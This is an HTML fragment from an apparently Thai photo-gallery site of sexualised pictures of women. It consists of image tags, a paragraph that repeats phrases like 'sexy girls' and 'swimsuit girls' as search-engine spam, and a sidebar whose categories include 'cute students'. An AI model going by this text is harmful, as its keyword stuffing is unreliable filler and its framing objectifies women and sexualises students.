srcset="https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095626.jpg 1365w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095626-200x300.jpg 200w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095626-683x1024.jpg 683w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095626-768x1152.jpg 768w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095626-1024x1536.jpg 1024w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095626-520x780.jpg 520w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095626-940x1410.jpg 940w" sizes="(max-width: 1365px) 100vw, 1365px" /> <img loading="lazy" decoding="async" class="alignnone size-full wp-image-2782" src="https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095628.jpg" alt="" width="960" height="1280" srcset="https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095628.jpg 960w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095628-225x300.jpg 225w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095628-768x1024.jpg 768w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095628-520x693.jpg 520w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095628-940x1253.jpg 940w" sizes="(max-width: 960px) 100vw, 960px" /> <img loading="lazy" decoding="async" class="alignnone size-full wp-image-2783" src="https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095629.jpg" alt="" width="640" height="960" srcset="https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095629.jpg 640w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095629-200x300.jpg 200w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095629-520x780.jpg 520w" sizes="(max-width: 640px) 100vw, 640px" /> <img loading="lazy" decoding="async" class="alignnone size-full wp-image-2784" src="https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095630.jpg" alt="" width="1440" height="960" srcset="https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095630.jpg 1440w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095630-300x200.jpg 300w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095630-1024x683.jpg 1024w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095630-768x512.jpg 768w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095630-520x347.jpg 520w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095630-940x627.jpg 940w" sizes="(max-width: 1440px) 100vw, 1440px" /> <img loading="lazy" decoding="async" class="alignnone size-full wp-image-2785" src="https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095631.jpg" alt="" width="1365" height="2048" srcset="https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095631.jpg 1365w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095631-200x300.jpg 200w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095631-683x1024.jpg 683w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095631-768x1152.jpg 768w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095631-1024x1536.jpg 1024w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095631-520x780.jpg 520w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095631-940x1410.jpg 940w" sizes="(max-width: 1365px) 100vw, 1365px" /> <img loading="lazy" decoding="async" class="alignnone size-full wp-image-2786" src="https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095632.jpg" alt="" width="2048" height="1362" srcset="https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095632.jpg 2048w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095632-300x200.jpg 300w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095632-1024x681.jpg 1024w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095632-768x511.jpg 768w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095632-1536x1022.jpg 1536w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095632-520x347.jpg 520w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095632-940x625.jpg 940w" sizes="(max-width: 2048px) 100vw, 2048px" /> <img loading="lazy" decoding="async" class="alignnone size-full wp-image-2787" src="https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095633.jpg" alt="" width="768" height="960" srcset="https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095633.jpg 768w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095633-240x300.jpg 240w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095633-520x650.jpg 520w" sizes="(max-width: 768px) 100vw, 768px" /> <img loading="lazy" decoding="async" class="alignnone size-full wp-image-2788" src="https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095634.jpg" alt="" width="768" height="960" srcset="https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095634.jpg 768w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095634-240x300.jpg 240w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095634-520x650.jpg 520w" sizes="(max-width: 768px) 100vw, 768px" /> <img loading="lazy" decoding="async" class="alignnone size-full wp-image-2789" src="https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095635.jpg" alt="" width="768" height="960" srcset="https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095635.jpg 768w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095635-240x300.jpg 240w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095635-520x650.jpg 520w" sizes="(max-width: 768px) 100vw, 768px" /> <img loading="lazy" decoding="async" class="alignnone size-full wp-image-2790" src="https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095636.jpg" alt="" width="1080" height="1620" srcset="https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095636.jpg 1080w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095636-200x300.jpg 200w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095636-683x1024.jpg 683w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095636-768x1152.jpg 768w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095636-1024x1536.jpg 1024w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095636-520x780.jpg 520w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095636-940x1410.jpg 940w" sizes="(max-width: 1080px) 100vw, 1080px" /> <img loading="lazy" decoding="async" class="alignnone size-full wp-image-2791" src="https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095637.jpg" alt="" width="830" height="960" srcset="https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095637.jpg 830w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095637-259x300.jpg 259w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095637-768x888.jpg 768w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095637-520x601.jpg 520w" sizes="(max-width: 830px) 100vw, 830px" /> <img loading="lazy" decoding="async" class="alignnone size-full wp-image-2792" src="https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095638.jpg" alt="" width="1080" height="1620" srcset="https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095638.jpg 1080w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095638-200x300.jpg 200w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095638-683x1024.jpg 683w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095638-768x1152.jpg 768w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095638-1024x1536.jpg 1024w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095638-520x780.jpg 520w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095638-940x1410.jpg 940w" sizes="(max-width: 1080px) 100vw, 1080px" /> <img loading="lazy" decoding="async" class="alignnone size-full wp-image-2793" src="https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095639.jpg" alt="" width="830" height="960" srcset="https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095639.jpg 830w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095639-259x300.jpg 259w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095639-768x888.jpg 768w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095639-520x601.jpg 520w" sizes="(max-width: 830px) 100vw, 830px" /> <img loading="lazy" decoding="async" class="alignnone size-full wp-image-2794" src="https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095640.jpg" alt="" width="830" height="960" srcset="https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095640.jpg 830w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095640-259x300.jpg 259w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095640-768x888.jpg 768w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095640-520x601.jpg 520w" sizes="(max-width: 830px) 100vw, 830px" /> <img loading="lazy" decoding="async" class="alignnone size-full wp-image-2795" src="https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095641.jpg" alt="" width="830" height="960" srcset="https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095641.jpg 830w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095641-259x300.jpg 259w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095641-768x888.jpg 768w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095641-520x601.jpg 520w" sizes="(max-width: 830px) 100vw, 830px" /> <img loading="lazy" decoding="async" class="alignnone size-full wp-image-2796" src="https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095642.jpg" alt="" width="1080" height="1620" srcset="https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095642.jpg 1080w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095642-200x300.jpg 200w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095642-683x1024.jpg 683w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095642-768x1152.jpg 768w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095642-1024x1536.jpg 1024w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095642-520x780.jpg 520w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095642-940x1410.jpg 940w" sizes="(max-width: 1080px) 100vw, 1080px" /> <img loading="lazy" decoding="async" class="alignnone size-full wp-image-2797" src="https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095643.jpg" alt="" width="1080" height="720" srcset="https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095643.jpg 1080w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095643-300x200.jpg 300w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095643-1024x683.jpg 1024w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095643-768x512.jpg 768w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095643-520x347.jpg 520w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095643-940x627.jpg 940w" sizes="(max-width: 1080px) 100vw, 1080px" /> <img loading="lazy" decoding="async" class="alignnone size-full wp-image-2798" src="https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095644.jpg" alt="" width="1080" height="1620" srcset="https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095644.jpg 1080w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095644-200x300.jpg 200w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095644-683x1024.jpg 683w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095644-768x1152.jpg 768w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095644-1024x1536.jpg 1024w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095644-520x780.jpg 520w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095644-940x1410.jpg 940w" sizes="(max-width: 1080px) 100vw, 1080px" /> <img loading="lazy" decoding="async" class="alignnone size-full wp-image-2799" src="https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095645.jpg" alt="" width="768" height="960" srcset="https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095645.jpg 768w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095645-240x300.jpg 240w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095645-520x650.jpg 520w" sizes="(max-width: 768px) 100vw, 768px" /> <img loading="lazy" decoding="async" class="alignnone size-full wp-image-2800" src="https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095646.jpg" alt="" width="1080" height="1620" srcset="https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095646.jpg 1080w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095646-200x300.jpg 200w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095646-683x1024.jpg 683w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095646-768x1152.jpg 768w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095646-1024x1536.jpg 1024w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095646-520x780.jpg 520w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095646-940x1410.jpg 940w" sizes="(max-width: 1080px) 100vw, 1080px" /> <img loading="lazy" decoding="async" class="alignnone size-full wp-image-2801" src="https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095647.jpg" alt="" width="768" height="960" srcset="https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095647.jpg 768w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095647-240x300.jpg 240w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095647-520x650.jpg 520w" sizes="(max-width: 768px) 100vw, 768px" /> <img loading="lazy" decoding="async" class="alignnone size-full wp-image-2802" src="https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095648.jpg" alt="" width="768" height="960" srcset="https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095648.jpg 768w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095648-240x300.jpg 240w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095648-520x650.jpg 520w" sizes="(max-width: 768px) 100vw, 768px" /> <img loading="lazy" decoding="async" class="alignnone size-full wp-image-2803" src="https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095649.jpg" alt="" width="1080" height="1620" srcset="https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095649.jpg 1080w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095649-200x300.jpg 200w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095649-683x1024.jpg 683w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095649-768x1152.jpg 768w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095649-1024x1536.jpg 1024w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095649-520x780.jpg 520w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095649-940x1410.jpg 940w" sizes="(max-width: 1080px) 100vw, 1080px" /> <img loading="lazy" decoding="async" class="alignnone size-full wp-image-2804" src="https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095650.jpg" alt="" width="768" height="960" srcset="https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095650.jpg 768w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095650-240x300.jpg 240w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095650-520x650.jpg 520w" sizes="(max-width: 768px) 100vw, 768px" /> <img loading="lazy" decoding="async" class="alignnone size-full wp-image-2805" src="https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095651.jpg" alt="" width="768" height="960" srcset="https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095651.jpg 768w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095651-240x300.jpg 240w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095651-520x650.jpg 520w" sizes="(max-width: 768px) 100vw, 768px" /> <img loading="lazy" decoding="async" class="alignnone size-full wp-image-2806" src="https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095652.jpg" alt="" width="768" height="960" srcset="https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095652.jpg 768w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095652-240x300.jpg 240w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095652-520x650.jpg 520w" sizes="(max-width: 768px) 100vw, 768px" /> <img loading="lazy" decoding="async" class="alignnone size-full wp-image-2807" src="https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095653.jpg" alt="" width="640" height="960" srcset="https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095653.jpg 640w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095653-200x300.jpg 200w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095653-520x780.jpg 520w" sizes="(max-width: 640px) 100vw, 640px" /> <img loading="lazy" decoding="async" class="alignnone size-full wp-image-2808" src="https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095654.jpg" alt="" width="836" height="960" srcset="https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095654.jpg 836w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095654-261x300.jpg 261w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095654-768x882.jpg 768w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095654-520x597.jpg 520w" sizes="(max-width: 836px) 100vw, 836px" /></p>
<p>รวมสาวสวยวันจันทร์ รวมรูปสาวสวย รวมรูปสาวสวยเซ็กซี่ รวมสาวสวยวันจันทร์ รูปสาวสวยเซ็กซี่ สาวสวยเซ็กซี่น่ารัก สาวชุดว่ายน้ำ สาวเซ็กซี่โคตรน่ารัก สาวเซ็กซี่สุดเอ็กซ์ รวมสาวสวยวันจันทร์ รวมรูปสาวสวย รวมสาวสวยวันจันทร์ รวมรูปสาวสวยเซ็กซี่ รูปสาวสวยเซ็กซี่ สาวสวยเซ็กซี่น่ารัก สาวชุดว่ายน้ำ สาวเซ็กซี่โคตรน่ารัก สาวเซ็กซี่สุดเอ็กซ์ รวมสาวสวยวันจันทร์ รวมรูปสาวสวย รวมรูปสาวสวยเซ็กซี่ รวมสาวสวยวันจันทร์ รูปสาวสวยเซ็กซี่ สาวสวยเซ็กซี่น่ารัก สาวชุดว่ายน้ำ สาวเซ็กซี่โคตรน่ารัก สาวเซ็กซี่สุดเอ็กซ์</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
	</div><!-- .entry-content -->

	</article><!-- #post-2760 -->
			</div><!-- .single-page-wrapper  -->
		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="widget-area">
	<section id="alxposts-2" class="widget widget_alx_posts">
<h2 class="widget-title">รูปสาวสวย</h2>
	
	<ul class="alx-posts group thumbs-enabled">
				<li>

						<div class="post-item-thumbnail">
				<a href="https://xn--z3cjakb0c6i.com/%e0%b8%99%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%8a%e0%b8%a1%e0%b8%9e%e0%b8%b9%e0%b9%88-%e0%b8%99%e0%b9%88%e0%b8%b2%e0%b8%a3%e0%b8%b1%e0%b8%81%e0%b8%81%e0%b9%87%e0%b9%84%e0%b8%94%e0%b9%89-%e0%b9%80%e0%b8%8b/">
											<img width="520" height="347" src="https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/132429976_10159022407610539_5421617985953651098_n-520x347.jpg" class="attachment-alx-medium size-alx-medium wp-post-image" alt="" decoding="async" loading="lazy" />																								</a>
			</div>
			
			<div class="post-item-inner group">
				<p class="post-item-category"><a href="https://xn--z3cjakb0c6i.com/category/%e0%b8%a3%e0%b8%b9%e0%b8%9b%e0%b8%aa%e0%b8%b2%e0%b8%a7%e0%b8%aa%e0%b8%a7%e0%b8%a2/" rel="category tag">รูปสาวสวย</a> / <a href="https://xn--z3cjakb0c6i.com/category/%e0%b8%aa%e0%b8%b2%e0%b8%a7%e0%b9%86%e0%b8%99%e0%b9%88%e0%b8%b2%e0%b8%a3%e0%b8%b1%e0%b8%81/" rel="category tag">สาวๆน่ารัก</a> / <a href="https://xn--z3cjakb0c6i.com/category/%e0%b8%aa%e0%b8%b2%e0%b8%a7%e0%b8%aa%e0%b8%a7%e0%b8%a2-%e0%b9%84%e0%b8%97%e0%b8%a2/" rel="category tag">สาวสวย ไทย</a> / <a href="https://xn--z3cjakb0c6i.com/category/%e0%b8%aa%e0%b8%b2%e0%b8%a7%e0%b9%80%e0%b8%8b%e0%b9%87%e0%b8%81%e0%b8%8b%e0%b8%b5%e0%b9%88/" rel="category tag">สาวเซ็กซี่</a></p>				<p class="post-item-title"><a href="https://xn--z3cjakb0c6i.com/%e0%b8%99%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%8a%e0%b8%a1%e0%b8%9e%e0%b8%b9%e0%b9%88-%e0%b8%99%e0%b9%88%e0%b8%b2%e0%b8%a3%e0%b8%b1%e0%b8%81%e0%b8%81%e0%b9%87%e0%b9%84%e0%b8%94%e0%b9%89-%e0%b9%80%e0%b8%8b/" rel="bookmark">น้องชมพู่ น่ารักก็ได้ เซ็กซี่ก็ดี!!</a></p>
							</div>

		</li>
				<li>

						<div class="post-item-thumbnail">
				<a href="https://xn--z3cjakb0c6i.com/yua-mikami-%e0%b8%99%e0%b8%b2%e0%b8%87%e0%b9%80%e0%b8%ad%e0%b8%81-av-%e0%b8%ab%e0%b8%b8%e0%b9%88%e0%b8%99%e0%b9%80%e0%b8%94%e0%b9%87%e0%b8%94-%e0%b9%80%e0%b8%9c%e0%b9%87%e0%b8%94%e0%b8%96%e0%b8%b6/">
											<img width="520" height="347" src="https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/9-2-520x347.jpg" class="attachment-alx-medium size-alx-medium wp-post-image" alt="" decoding="async" loading="lazy" />																								</a>
			</div>
			
			<div class="post-item-inner group">
				<p class="post-item-category"><a href="https://xn--z3cjakb0c6i.com/category/%e0%b8%a3%e0%b8%b9%e0%b8%9b%e0%b8%aa%e0%b8%b2%e0%b8%a7%e0%b8%aa%e0%b8%a7%e0%b8%a2/" rel="category tag">รูปสาวสวย</a> / <a href="https://xn--z3cjakb0c6i.com/category/%e0%b8%aa%e0%b8%b2%e0%b8%a7%e0%b9%86%e0%b8%99%e0%b9%88%e0%b8%b2%e0%b8%a3%e0%b8%b1%e0%b8%81/" rel="category tag">สาวๆน่ารัก</a> / <a href="https://xn--z3cjakb0c6i.com/category/%e0%b8%aa%e0%b8%b2%e0%b8%a7%e0%b8%aa%e0%b8%a7%e0%b8%a2-%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/" rel="category tag">สาวสวย ญี่ปุ่น</a></p>				<p class="post-item-title"><a href="https://xn--z3cjakb0c6i.com/yua-mikami-%e0%b8%99%e0%b8%b2%e0%b8%87%e0%b9%80%e0%b8%ad%e0%b8%81-av-%e0%b8%ab%e0%b8%b8%e0%b9%88%e0%b8%99%e0%b9%80%e0%b8%94%e0%b9%87%e0%b8%94-%e0%b9%80%e0%b8%9c%e0%b9%87%e0%b8%94%e0%b8%96%e0%b8%b6/" rel="bookmark">Yua mikami นางเอก av หุ่นเด็ด เผ็ดถึงใจ</a></p>
							</div>

		</li>
				<li>

						<div class="post-item-thumbnail">
				<a href="https://xn--z3cjakb0c6i.com/%e0%b8%aa%e0%b8%b2%e0%b8%a7%e0%b8%ab%e0%b8%99%e0%b9%89%e0%b8%b2%e0%b8%ab%e0%b8%a7%e0%b8%b2%e0%b8%99/">
											<img width="768" height="768" src="https://xn--z3cjakb0c6i.com/wp-content/uploads/2023/03/Meme-Muanfun-5.jpg" class="attachment-alx-medium size-alx-medium wp-post-image" alt="สาวหน้าหวาน มีมี่ เหมือนฝัน" decoding="async" loading="lazy" srcset="https://xn--z3cjakb0c6i.com/wp-content/uploads/2023/03/Meme-Muanfun-5.jpg 768w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2023/03/Meme-Muanfun-5-300x300.jpg 300w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2023/03/Meme-Muanfun-5-150x150.jpg 150w" sizes="(max-width: 768px) 100vw, 768px" />																								</a>
			</div>
			
			<div class="post-item-inner group">
				<p class="post-item-category"><a href="https://xn--z3cjakb0c6i.com/category/%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b9%80%e0%b8%a3%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%99%e0%b9%88%e0%b8%b2%e0%b8%a3%e0%b8%b1%e0%b8%81/" rel="category tag">นักเรียนน่ารัก</a> / <a href="https://xn--z3cjakb0c6i.com/category/%e0%b8%a3%e0%b8%b9%e0%b8%9b%e0%b8%aa%e0%b8%b2%e0%b8%a7%e0%b8%aa%e0%b8%a7%e0%b8%a2/" rel="category tag">รูปสาวสวย</a> / <a href="https://xn--z3cjakb0c6i.com/category/%e0%b8%aa%e0%b8%b2%e0%b8%a7%e0%b9%86%e0%b8%99%e0%b9%88%e0%b8%b2%e0%b8%a3%e0%b8%b1%e0%b8%81/" rel="category tag">สาวๆน่ารัก</a> / <a href="https://xn--z3cjakb0c6i.com/category/%e0%b8%aa%e0%b8%b2%e0%b8%a7%e0%b8%aa%e0%b8%a7%e0%b8%a2%e0%b9%86/" rel="category tag">สาวสวยๆ</a></p>				<p class="post-item-title"><a href="https://xn--z3cjakb0c6i.com/%e0%b8%aa%e0%b8%b2%e0%b8%a7%e0%b8%ab%e0%b8%99%e0%b9%89%e0%b8%b2%e0%b8%ab%e0%b8%a7%e0%b8%b2%e0%b8%99/" rel="bookmark">สาวหน้าหวาน น่ารัก มีมี่ เหมือนฝัน นศ.วิศวะ ม.ดัง</a></p>
							</div>

		</li>
					</ul><!--/.alx-posts-->

</section>
<section id="categories-4" class="widget widget_categories"><h2 class="widget-title">หมวดหมู่</h2>
			<ul>
					<li class="cat-item cat-item-2"><a href="https://xn--z3cjakb0c6i.com/category/%e0%b8%84%e0%b8%a5%e0%b8%b4%e0%b8%9b%e0%b8%aa%e0%b8%b2%e0%b8%a7%e0%b8%aa%e0%b8%a7%e0%b8%a2%e0%b9%80%e0%b8%8b%e0%b9%87%e0%b8%81%e0%b8%8b%e0%b8%b5%e0%b9%88/">คลิปสาวสวยเซ็กซี่</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://xn--z3cjakb0c6i.com/category/%e0%b8%94%e0%b8%b2%e0%b8%a3%e0%b8%b2-%e0%b8%a8%e0%b8%b4%e0%b8%a5%e0%b8%9b%e0%b8%b4%e0%b8%99/">ดารา ศิลปิน</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://xn--z3cjakb0c6i.com/category/%e0%b8%97%e0%b8%b1%e0%b9%88%e0%b8%a7%e0%b9%84%e0%b8%9b/">ทั่วไป</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://xn--z3cjakb0c6i.com/category/%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b9%80%e0%b8%a3%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%99%e0%b9%88%e0%b8%b2%e0%b8%a3%e0%b8%b1%e0%b8%81/">นักเรียนน่ารัก</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://xn--z3cjakb0c6i.com/category/%e0%b8%a3%e0%b8%b9%e0%b8%9b%e0%b8%aa%e0%b8%b2%e0%b8%a7%e0%b8%aa%e0%b8%a7%e0%b8%a2/">รูปสาวสวย</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://xn--z3cjakb0c6i.com/category/%e0%b8%aa%e0%b8%b2%e0%b8%a7%e0%b9%86%e0%b8%99%e0%b9%88%e0%b8%b2%e0%b8%a3%e0%b8%b1%e0%b8%81/">สาวๆน่ารัก</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://xn--z3cjakb0c6i.com/category/%e0%b8%aa%e0%b8%b2%e0%b8%a7%e0%b8%aa%e0%b8%a7%e0%b8%a2-%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/">สาวสวย ญี่ปุ่น</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://xn--z3cjakb0c6i.com/category/%e0%b8%aa%e0%b8%b2%e0%b8%a7%e0%b8%aa%e0%b8%a7%e0%b8%a2-%e0%b8%9d%e0%b8%a3%e0%b8%b1%e0%b9%88%e0%b8%87/">สาวสวย ฝรั่ง</a>
</li>
